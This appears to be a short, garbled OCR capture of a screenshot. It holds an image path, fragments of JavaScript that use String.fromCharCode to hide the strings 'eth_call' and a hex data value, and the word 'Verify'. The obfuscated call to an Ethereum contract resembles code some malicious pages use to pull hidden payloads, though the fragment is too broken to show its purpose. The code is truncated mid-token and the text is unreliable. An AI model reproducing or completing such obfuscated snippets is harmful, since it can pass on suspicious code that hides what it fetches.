
d:String.fromCharCode(101,116,104,95,99,97,108,108),params:
52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,5
Verify